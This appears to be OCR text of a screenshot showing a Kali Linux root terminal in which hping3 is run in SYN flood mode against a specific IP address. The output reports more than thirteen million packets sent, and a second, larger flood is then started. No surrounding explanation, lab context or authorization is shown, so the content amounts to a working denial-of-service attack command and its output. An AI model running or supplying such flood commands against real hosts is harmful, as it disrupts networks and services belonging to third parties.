 Shell No. 1
07:56 下午
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
RTNETLINK answers: File exists
root@kali:~# hping3 -c 99999999 -S --flood 11.93.192.8
HPING 11.93.192.8 (eth0 11.93.192.8): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 11.93.192.8 hping statistic ---
13555396 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 -c 99999999 -d 120 -S -w 64 --flood 11.93.192.8
HPING 11.93.192.8 (eth0 11.93.192.8): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
回收站
文件系统
主文件夹